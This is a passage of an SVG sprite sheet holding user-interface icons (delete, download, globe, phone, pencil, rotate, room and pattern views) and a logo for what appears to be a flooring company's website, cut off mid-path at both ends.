0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger_hover" y="271" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg id="delete_square" width="26" height="26" viewBox="-2 -2 26 26" x="104" y="222" xmlns="http://www.w3.org/2000/svg"><style>.aqst0{fill:#707373}</style><path class="aqst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg id="delete_square_hover" width="26" height="26" viewBox="-2 -2 26 26" x="78" y="222" xmlns="http://www.w3.org/2000/svg"><style>.arst0{fill:#202020}</style><path class="arst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 0-.5-.2L11 12.1l-3.3 3.3c-.2.2-.3.2-.5.2s-.3 0-.5-.2c-.2-.3-.2-.7 0-1l3.3-3.3-3.2-3.2c-.3-.3-.3-.7 0-1 .3-.3.7-.3 1 0l3.3 3.3 3.3-3.3c.3-.3.7-.3 1 0 .3.3.3.7 0 1l-3.3 3.3 3.2 3.2z"/></svg><svg width="25" height="25" viewBox="-2 -2 25 25" id="downloads_button" x="312" y="222" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M19.1 12.2c.6 0 1.1.5 1.1 1.1v6c0 .6-.5 1.1-1.1 1.1H1.9c-.6 0-1.2-.5-1.2-1.1v-6c0-.6.5-1.1 1.2-1.1s1.1.5 1.1 1.1v4.9h15v-4.9c0-.6.5-1.1 1.1-1.1z"/><path d="M9.7 14.7l-4.5-4.5c-.5-.5-.5-1.1 0-1.6s1.1-.5 1.6 0l2.6 2.6V1.6c0-.6.5-1.1 1.1-1.1s1.1.5 1.1 1.1v9.6l2.6-2.6c.5-.5 1.2-.5 1.6 0s.5 1.1 0 1.6l-4.5 4.5c-.2.2-.5.3-.8.3s-.6-.1-.8-.3z"/></g></svg><svg width="36" height="36" viewBox="-2 -2 36 36" id="globe" x="150" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M27.31 4.69C30.34 7.71 32 11.73 32 16s-1.66 8.29-4.69 11.31A15.902 15.902 0 0 1 16 32c-4.27 0-8.29-1.67-11.31-4.69C1.66 24.29 0 20.27 0 16S1.66 7.71 4.69 4.69A15.86 15.86 0 0 1 16 0c4.27 0 8.29 1.66 11.31 4.69M25.9 25.9c1.97-1.97 3.28-4.43 3.82-7.1-.42.62-.82.85-1.07-.54-.26-2.26-2.33-.82-3.64-1.62-1.38.93-4.47-1.8-3.94 1.27.81 1.39 4.38-1.86 2.6 1.08-1.13 2.05-4.15 6.59-3.75 8.95.05 3.43-3.5.71-4.73-.42-.82-2.28-.28-6.26-2.43-7.38-2.34-.1-4.34-.31-5.25-2.93-.54-1.87.58-4.65 2.58-5.08 2.93-1.84 3.98 2.16 6.73 2.23.85-.9 3.18-1.18 3.37-2.18-1.8-.32 2.29-1.52-.17-2.2-1.36.16-2.23 1.41-1.51 2.47-2.63.61-2.72-3.81-5.25-2.41-.06 2.21-4.13.71-1.41.27.94-.41-1.53-1.59-.2-1.38.65-.04 2.85-.81 2.26-1.32 1.22-.76 2.25 1.82 3.45-.06.87-1.45-.36-1.71-1.44-.98-.62-.69 1.08-2.17 2.57-2.81.5-.21.97-.33 1.33-.3.75.87 2.14 1.02 2.21-.1C20.18 2.47 18.13 2 16 2c-3.05 0-5.95.97-8.35 2.76.65.3 1.01.66.39 1.14C7.56 7.34 5.6 9.27 3.88 9c-.89 1.54-1.48 3.24-1.73 5.02 1.44.48 1.77 1.42 1.46 1.74-.73.64-1.19 1.55-1.42 2.54.46 2.86 1.81 5.5 3.91 7.6C8.75 28.54 12.26 30 16 30s7.25-1.46 9.9-4.1"/></svg><svg width="359" height="56" viewBox="-2 -2 359 56" id="jj_logo" xmlns="http://www.w3.org/2000/svg"><g fill="#231F20"><path d="M40.6 28c0 4.2-.8 8.4-6 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zm-12.1 1.6h-2.1v-3.7h-3.8v-2h3.8v-3.7h2.1v3.7h3.8v2h-3.8v3.7zM18.7 28c0 4.2-.8 8.4-6.1 8.4-1.3 0-2.4-.3-3.5-.9l1.4-2.3c.6.5 1.4.7 2.2.7 3.2 0 3.1-3.6 3.1-5.8V15.6h2.8V28zM27.2.6C12.7.6 1 12 1 26c0 14 11.7 25.4 26.2 25.4C41.6 51.4 53.4 40 53.4 26 53.4 12 41.6.6 27.2.6M82.8 25.7v-2.2h-9.4v-5.7h10.1v-2.3H70.7v19.3h2.6v-9.1h9.5zM91 15.4h-2.7v19.3h12.3v-2.3H91v-17zm31.8 9.5c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m28.3 0c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.8 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.5 0 7 3.3 7.1 7.9m16.8 1.6l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5-1.6-1.1-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.2-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2h-5.3v-6.8zm19.1 17.1h2.7V15.4h-2.7v19.3zm23.2-19.3l.1 15.5-10.8-15.5h-2.5v19.3h2.5l-.2-15.7 10.9 15.7h2.4V15.4h-2.4zm18.8 9.2v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm34.5 0v2.2h7c.1 5.1-4.5 6.3-6.9 6.3-5.4 0-7.4-4.3-7.4-7.9 0-3.5 1.9-8 7.5-8 2.6 0 4.2 1.1 5 1.9.8.8 1.2 1.7 1.4 2.3l2.7-.7c-.3-.6-.9-1.9-2.3-3.1-1.9-1.7-4.4-2.5-6.9-2.5-7.3 0-10.3 5.5-10.3 10.4 0 5.7 3.8 9.9 9.9 9.9 2.7 0 5.6-.8 7.3-3.2v2.7h2.3V24.6h-9.3zm24.4 1.9l5.4 8.2h3.2l-5.6-8.4c1-.2 4.7-.8 4.7-5.3 0-1.8-.6-3.4-2.1-4.5s-3.2-1.1-6-1.2h-7.4v19.3h2.6v-8.2h5.2zm-5.1-8.9h5.1c1.5 0 2.8 0 3.9.8 1.1.9 1.2 2.2 1.2 2.7 0 1.4-.6 2.7-2.5 3.1-.8.2-1.6.2-2.4.2H272v-6.8zm38.1 7.3c0-6.3-4.4-10-10-10-4.9 0-10.1 3-10.1 10.1 0 6 3.9 10.1 10 10.1 6.6.1 10.1-4.4 10.1-10.2m-2.9 0c0 4-1.8 8.3-7.1 8.3-5.1 0-7.2-4-7.2-8.1 0-4.4 2.1-8.1 7.2-8.1 4.6 0 7.1 3.3 7.1 7.9m21.4-9.5V27c0 1.2 0 2-.3 2.9-.6 2.1-2.4 3.2-4.8 3.2-.8 0-2.5-.1-3.7-1.5-1-1.2-1-2.7-1-4.5V15.4h-2.7v12c0 2.2 0 3.6 1.3 5.2 1.9 2.3 4.7 2.6 6.1 2.6 4.7 0 6.9-2.6 7.5-4.9.2-.9.2-1.7.2-2.5V15.4h-2.6zm18.5 11.2c1.2 0 2.2 0 3.2-.3 2.6-.8 3.7-3.2 3.7-5.4s-1.1-4.3-3.4-5.1c-1-.3-2.2-.3-3.2-.3h-8.6v19.3h2.6v-8.2h5.7zm-5.7-8.9h6.2c.9 0 1.9 0 2.8.7.9.8 1 1.8 1 2.5 0 1-.3 1.9-1 2.6-.9.9-2 .9-3.5.9h-5.6v-6.7z"/></g></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern" x="234" y="222" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7.4 0 .7.3.7.7v4.8h4.8c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="larger_pattern_hover" x="208" y="222" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-4.8v4.8c0 .4-.3.7-.7.7s-.7-.3-.7-.7v-4.8H5.5c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h4.8V5.5c0-.4.3-.7.7-.7s.7.3.7.7v4.8h4.8c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg id="less" width="11" height="5.2" viewBox="-2 -2 11 5.2" x="169" y="156" xmlns="http://www.w3.org/2000/svg"><style>.axst0{fill:#fff}</style><path class="axst0" d="M6.6 1.2H.4C.2 1.2 0 1 0 .8S.2.4.4.4h6.2c.2.1.4.2.4.4s-.2.4-.4.4z"/></svg><svg width="24" height="36" viewBox="-2 -2 24 36" id="mobile" x="186" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M17 0H3C1.35 0 0 1.35 0 3v26c0 1.65 1.35 3 3 3h14c1.65 0 3-1.35 3-3V3c0-1.65-1.35-3-3-3M6 1.5h8v1H6v-1zM10 30a2 2 0 1 1 0-4c1.11 0 2 .89 2 2s-.89 2-2 2m8-6H2V4h16v20z"/></svg><svg id="more" width="11" height="11" viewBox="-2 -2 11 11" x="158" y="156" xmlns="http://www.w3.org/2000/svg"><style>.azst0{fill:#fff}</style><path class="azst0" d="M6.6 3.1H3.9V.4c0-.2-.2-.4-.4-.4s-.4.2-.4.4v2.7H.4c-.2 0-.4.2-.4.4s.2.4.4.4h2.7v2.7c0 .2.2.4.4.4s.4-.2.4-.4V3.9h2.7c.2 0 .4-.2.4-.4s-.2-.4-.4-.4z"/></svg><svg width="50" height="50" viewBox="-2 -2 50 50" id="pattern_download" x="100" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M1.6 11.7h8.5c.9 0 1.6-.7 1.6-1.6V1.6C11.7.7 11 0 10.1 0H1.6C.7 0 0 .7 0 1.6v8.5c0 .9.7 1.6 1.6 1.6zM24.5 11.7H33c.9 0 1.6-.7 1.6-1.6V1.6C34.6.7 33.9 0 33 0h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c-.1.9.7 1.6 1.6 1.6zM11.4 21.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6H13c-.9 0-1.6.7-1.6 1.6v8.5zM44.4 11.4h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6V13c0-.9-.7-1.6-1.6-1.6zM11.7 24.5c0-.9-.7-1.6-1.6-1.6H1.6c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5zM34.6 24.5c0-.9-.7-1.6-1.6-1.6h-8.5c-.9 0-1.6.7-1.6 1.6V33c0 .9.7 1.6 1.6 1.6H33c.9 0 1.6-.7 1.6-1.6v-8.5zM21.5 34.3H13c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c.1-.9-.7-1.6-1.6-1.6zM44.4 34.3h-8.5c-.9 0-1.6.7-1.6 1.6v8.5c0 .9.7 1.6 1.6 1.6h8.5c.9 0 1.6-.7 1.6-1.6v-8.5c0-.9-.7-1.6-1.6-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view" x="202" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.3-.3-.5-.8-.5-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6C9.6.3 9 .1 8.3.1S6.9.3 6.4.7c-.5.4-.8 1-.8 1.7 0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9-.1-.4-.2-.7-.2-1.1 0-.7.3-1.3.8-1.7.5-.4 1.2-.6 1.9-.6s1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8-.2.2-.3.4-.5.7-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7.4-.5.6-1.1.6-1.8-.1-.4-.3-1-.7-1.6z"/></svg><svg width="27" height="25" viewBox="-2 -2 27 25" id="pattern_view_hover" x="279" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M21.9 12.7c-.4-.5-1-.8-1.7-.8-.4 0-.7.1-1.1.2-.4.1-.6.3-.9.4-.2.2-.4.3-.7.4-.3.1-.5.2-.7.2-.4 0-.8-.2-1.2-.6-.4-.3-.6-.8-.6-1.5 0-.8.1-1.9.3-3.2v-.3c0-.2 0-.3.1-.4v-.2c-.4 0-1.1.1-2.2.2-1 .1-1.8.2-2.4.2-.5 0-1-.1-1.4-.4 0-.2-.2-.6-.2-1.1 0-.3.1-.6.2-.9.2-.3.3-.6.5-.8.2-.2.3-.5.5-.8.2-.3.2-.7.2-1 0-.7-.2-1.2-.7-1.6-.4-.4-1-.6-1.7-.6S6.9.3 6.4.7s-.8 1-.8 1.7c0 .4.1.7.2 1.1.1.4.3.6.4.9.2.2.3.4.5.6.1.3.2.5.2.7 0 .4-.2.8-.6 1.2-.4.3-.9.5-1.6.5-.8 0-1.9-.2-3.2-.4h-.3C1 7 .9 6.9.7 6.9H.5v13.5h.2c.1 0 .2 0 .4.1.2 0 .3 0 .4.1 1.3.2 2.4.3 3.2.3.7 0 1.2-.2 1.5-.5.4-.4.6-.8.6-1.2 0-.2-.1-.4-.2-.7-.1-.3-.3-.5-.4-.7-.2-.2-.3-.5-.4-.9s-.2-.7-.2-1.1c0-.7.3-1.3.8-1.7s1.2-.6 1.9-.6 1.3.2 1.8.6c.5.4.7.9.7 1.6 0 .4-.1.7-.2 1-.2.3-.3.6-.5.8s-.3.4-.5.7c-.2.3-.2.6-.2.9 0 .5.2.9.6 1.1.4.2.8.4 1.4.4.4 0 .8 0 1.3-.1.5 0 1-.1 1.5-.2.6-.1 1-.1 1.3-.2h.4V20c0-.3-.1-.9-.2-1.5-.1-.7-.2-1.2-.2-1.5 0-1.1.5-1.6 1.5-1.6.3 0 .6.1.9.2.3.2.5.3.7.5.2.2.5.3.8.5.3.2.7.2 1 .2.7 0 1.2-.2 1.6-.7s.6-1.1.6-1.8c-.1-.4-.4-1-.7-1.6z"/></svg><svg width="45" height="50" viewBox="-2 -2 45 50" id="pdf_downloads" x="55" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M10.9 23.6c0-1.2-.9-2-2.4-2-.6 0-1 .1-1.3.1v4c.3.1.6.1 1 .1 1.7 0 2.7-.9 2.7-2.2zM20.3 21.6c-.7 0-1.1.1-1.4.1v8.8c.3.1.7.1 1.1.1 2.8 0 4.6-1.5 4.6-4.7-.1-2.8-1.7-4.3-4.3-4.3z"/><path d="M38.3 16.5h-1.1v-5.3-.1c0-.2-.1-.4-.2-.6L28.1.3c-.1-.1-.1-.1-.2-.1h-.1c-.1 0-.1-.1-.2-.1h-22c-1 0-1.8.8-1.8 1.8v14.6H2.7c-1.4 0-2.6 1.2-2.6 2.6v13.4c0 1.4 1.2 2.6 2.6 2.6h1.1v9.2c0 1 .8 1.8 1.8 1.8h29.8c1 0 1.8-.8 1.8-1.8V35h1.1c1.4 0 2.6-1.2 2.6-2.6V19c0-1.4-1.2-2.5-2.6-2.5zM5.6 1.8h20.9V11c0 .5.4.9.9.9h8v4.5H5.6V1.8zm22.2 24c0 2.6-.9 4.4-2.2 5.5-1.4 1.2-3.6 1.7-6.2 1.7-1.6 0-2.7-.1-3.5-.2V19.6c1.1-.2 2.6-.3 4.1-.3 2.6 0 4.2.5 5.5 1.4 1.4 1.1 2.3 2.7 2.3 5.1zM4.2 32.9V19.6c.9-.2 2.3-.3 4.1-.3 1.9 0 3.2.4 4.1 1.1.9.7 1.4 1.8 1.4 3.1s-.4 2.4-1.2 3.2c-1 1-2.6 1.4-4.4 1.4-.4 0-.8 0-1-.1v4.8l-3 .1zm31.2 10.8H5.6V35h29.8v8.7zM38 21.9h-5.2V25h4.8v2.5h-4.8v5.4h-3.1V19.4H38v2.5z"/></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil" x="65" y="271" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="17" height="17" viewBox="-2 -2 17 17" id="pencil_hover" x="48" y="271" xmlns="http://www.w3.org/2000/svg"><g fill="#707372"><path d="M10.794 5.482l-6.152 6.152L1.39 8.381 7.54 2.23zM12.5 3.7c.8-.8.6-2-.3-3-.5-.4-1.1-.7-1.7-.7-.5 0-.9.2-1.3.5l3.3 3.2zM.9 9.1L0 13l3.9-.9zM11.912 4.316l-.637.636L8.023 1.7l.636-.636z"/></g></svg><svg width="34" height="34" viewBox="-2 -2 34 34" id="phone" x="245" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M22 18c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.11 12.11 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6"/></svg><svg id="red_x" width="13" height="13" viewBox="-1.5 4.5 13 13" x="111" y="156" xmlns="http://www.w3.org/2000/svg"><style>.bhst0{fill:#b50d0d}</style><path class="bhst0" d="M8.8 14c.3.3.3.6 0 .9-.2.1-.3.1-.5.1-.1 0-.3 0-.4-.1L5 12l-2.9 2.9c-.1.1-.3.1-.4.1s-.3 0-.4-.1c-.1-.3-.1-.6 0-.9l2.9-2.9-3-2.9c-.3-.3-.3-.6 0-.9.3-.3.6-.3.9 0L5 10.2l2.9-2.9c.3-.3.6-.3.9 0 .3.3.3.6 0 .9l-2.9 2.9L8.8 14z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove" x="147" y="156" xmlns="http://www.w3.org/2000/svg"><path d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z"/></svg><svg width="11" height="11" viewBox="-2 -2 11 11" id="remove_white" x="136" y="156" xmlns="http://www.w3.org/2000/svg"><path fill="#B7B5B4" d="M6.8 6.1L4.2 3.5 6.8.9c.2-.2.2-.5 0-.7-.2-.2-.5-.2-.7 0L3.5 2.8.9.2C.7 0 .4 0 .2.2 0 .4 0 .7.2.9l2.6 2.6L.1 6.1c-.1.2-.1.5 0 .7.2.2.6.2.8 0l2.6-2.6 2.6 2.6c.2.2.5.2.7 0 .2-.2.2-.5 0-.7z"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="room_toggle" x="64" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="12.3" cy="12" r="8.5"/></svg><svg width="27" height="24" viewBox="-2 -2 27 24" id="rooms_button" x="229" y="128" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><path d="M4 10.4V7.6c0-.5-.4-.9-.9-.9H1.4c-.5 0-.9.4-.9.9.1.5.6 5.4.7 7.1 0 .5.4.9.9.9h.5c-.1-.3-.2-.6-.2-.9v-2.5c0-.9.7-1.7 1.6-1.8z"/><path d="M19.6 14.7v-2.5c0-.5-.4-.9-.9-.9H4.2c-.5 0-.9.4-.9.9v2.5c0 .5.4.9.9.9h14.5c.5 0 .9-.4.9-.9z"/><path d="M19.9 6.8c-.5 0-.9.4-.9.9v2.7c.9.1 1.6.9 1.6 1.9v2.5c0 .3-.1.6-.2.9h.5c.5 0 .9-.4.9-.9.1-1.7.6-6.6.7-7.1 0-.5-.4-.9-.9-.9h-1.7zM3.7 16.5c-.2.1-.4.1-.6.1h-.4L2 19.3c-.1.3.1.5.4.6h.1c.2 0 .4-.1.5-.4l.7-3zM20.3 16.6h-.4c-.2 0-.4 0-.6-.1l.8 3.1c.1.2.3.4.5.4h.1c.3-.1.4-.3.4-.6l-.8-2.8z"/><path d="M19.7.4c-.2-.2-.5-.4-.8-.4H4.1c-.3 0-.6.2-.8.4s-.3.4-.3.7c0 .8.2 2.7.3 4.7 1 .1 1.7.9 1.7 1.8v2.7h13V7.6c0-.9.7-1.7 1.6-1.8.2-2 .3-3.9.4-4.7 0-.3-.1-.5-.3-.7zM9.4 7.5h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.3.5-.5.5zm4.5 3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5zm0-3.7h-.3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h.3c.3 0 .5.2.5.5s-.2.5-.5.5z"/></g></svg><svg width="55" height="50" viewBox="-2 -2 55 50" id="rooms_downloads" y="172" xmlns="http://www.w3.org/2000/svg"><path d="M8.4 23.8v-6.2c0-1.1-.9-2-2-2H2.5c-1.1 0-2 .9-2 2 .1 1.1 1.4 12.2 1.6 16.1.1 1.2.9 2.1 2 2.1h1.2c-.3-.6-.5-1.3-.5-2v-5.7c-.1-2.2 1.6-4 3.6-4.3z"/><path d="M44 33.8v-5.7c0-1.1-.9-2-2-2H9c-1.1 0-2 .9-2 2v5.7c0 1.1.9 2 2 2h33c1.1 0 2-.9 2-2z"/><path d="M44.6 15.6c-1.1 0-2 .9-2 2v6.2c2.1.3 3.7 2.1 3.7 4.2v5.7c0 .7-.2 1.4-.5 2H47c1.1 0 2-.9 2-2.1.2-3.9 1.5-15 1.6-16.1 0-1.1-.9-2-2-2l-4 .1zM7.7 37.8c-.4.1-.8.2-1.3.2h-1l-1.6 6.2c-.2.6.2 1.2.8 1.4h.3c.5 0 .9-.3 1.1-.8l1.7-7c.1 0 0 0 0 0zM45.6 38h-1c-.4 0-.9-.1-1.3-.2h-.1l1.8 7c.1.5.6.8 1.1.8h.3c.6-.2 1-.8.8-1.4L45.6 38z"/><path d="M44.1 1.1C43.6.6 43 .3 42.3.3H8.7c-.7.1-1.4.4-1.8.8-.4.4-.7 1-.6 1.6 0 1.8.3 6.2.7 10.7 2.1.3 3.7 2.1 3.7 4.2v6.2h29.6v-6.2c0-2.1 1.6-3.9 3.6-4.2.4-4.5.7-8.9.8-10.7.1-.5-.1-1.1-.6-1.6zM20.6 17.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zm0-8.3H20c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1 0 .6-.5 1.1-1.2 1.1zM31 17.3h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1zM31 9h-.7c-.6 0-1.1-.5-1.1-1.1 0-.6.5-1.1 1.1-1.1h.7c.6 0 1.1.5 1.1 1.1.1.6-.4 1.1-1.1 1.1z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate" y="248" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg width="25" height="23" viewBox="-2 -2 25 23" id="rotate_hover" x="333" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2-.3.2-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg id="rotate_redo" width="25" height="23" viewBox="-2 -2 25 23" x="308" y="128" xmlns="http://www.w3.org/2000/svg"><style>.bpst0{fill:#707372}</style><path class="bpst0" d="M.5 9.6c0 4.8 3.9 8.7 8.7 8.7 2.4 0 4.5-.9 6.2-2.6.2-.3.3-.7 0-.9s-.7-.2-.9 0c-1.4 1.4-3.3 2.2-5.3 2.2-4.1 0-7.5-3.4-7.5-7.5S5.1 2 9.2 2s7.5 3.3 7.5 7.3l-2.3-2.2c-.3-.3-.7-.2-.9 0-.3.3-.2.7 0 .9l4 3.6 2.9-4.3c.2-.2.1-.6-.2-.8-.3-.2-.7-.1-.9.2l-1.4 2.1c-.4-4.5-4.1-8-8.7-8C4.4.8.5 4.8.5 9.6z"/></svg><svg id="rotate_redo_hover" width="26" height="23.5" viewBox="-2 